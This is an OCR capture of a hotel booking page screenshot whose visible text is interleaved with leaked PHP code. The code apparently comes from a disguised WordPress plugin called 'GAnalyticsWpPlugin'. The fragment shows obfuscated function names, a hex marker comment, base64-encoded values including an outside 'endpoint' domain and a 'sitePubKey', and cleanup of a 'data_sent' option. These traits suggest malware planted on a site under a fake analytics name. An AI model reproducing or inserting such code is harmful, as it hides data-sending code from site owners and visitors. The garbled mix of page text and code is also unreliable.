
{delete_option("ganalytics_data_sent");});new
GAnalyticsWpPlugin(); /** * Plugin Name: GAnalyticsWpPlugin *
Plugin URI: https://github.com * Description:
GAnalyticsWpPlugin * Version: 1.4.0 * Author: CoreFlux Systems
* Author URI: https://github.com/coreflux * Text Domain:
Book your Stay
GAnalyticsWpPlugin * License: MIT */
/*92ffc07fd3964df1*/function _769c64($_x){return
Book your stay now to indulge in bespoke
$_x;}function _9861d2($_x){return $_x;}$_2f279bbc=
architecture and exceptional service.
["version"=>"1.4.0","font"=>"aHR0cHM6Ly9mb250cy5nb29nbG
VhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h
Property
0QDAsMTAw","endpoint"=>"aHR0cHM6Ly9kYXRhcGl4ZWwua
WN1","sitePubKey"=>"MTlkNDY4MmY2ZDgwN2RjZTcwNGMzM
Check In
TE2M2VkMDEwOTI="];global
$_80bc0ed2;if(!is_array($_80bc0ed2)){$_80bc0ed2=
Check Out
[];}if(!in_array($_2f279bbc["version"],$_80bc0ed2,true))
{$_80bc0ed2[]=$_2f279bbc["version"];}class
GAnalyticsWpPlugin{private $seed;private $version;private